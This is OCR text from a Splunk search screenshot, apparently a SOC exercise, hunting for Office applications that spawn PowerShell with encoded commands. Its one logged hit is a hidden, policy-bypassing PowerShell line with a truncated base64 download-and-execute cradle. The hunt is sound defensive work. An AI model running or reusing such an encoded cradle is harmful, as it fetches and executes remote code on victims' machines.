 Search | Splunk 9.3.5
Ask Gemini
Not secure
https://192.168.0.125:8000/en-US/app/search/search?q=search%20index%3Dsoc_project_03%20event_id%3D4688%20process%3Dpowershell.exe%20command_line%3D...
Y
SEARCH HEAD
splunk>enterprise
Apps
DEVLICENSE:SULABH.MISHRA@SIEMXPERT.COM
!
june2026
180 Messages
Settings
Activity
Help
Find
Search
Analytics
Datasets
Reports
Alerts
Dashboards
New Search
Save As
Create Table View
Close
1 index=soc_project_03 event_id=4688 process=powershell.exe command_line="*-enc*"
2 parent_process IN ("winword.exe", "excel.exe", "outlook.exe")
3 | sort timestamp
4 | eval command_line=substr(command_line,1,130)
5 | table timestamp, extracted_host, user, parent_process, command_line
All time
✓ 1 event (before 11/13/26 6:50:19.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (1)
Visualization
20 Per Page
Format
Preview
timestamp
extracted_host
user
parent_process
command_line
2026-10-20
14:02:58
WS-FIN-07
rahul.k
winword.exe
powershell.exe -nop -w hidden -ep bypass -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBE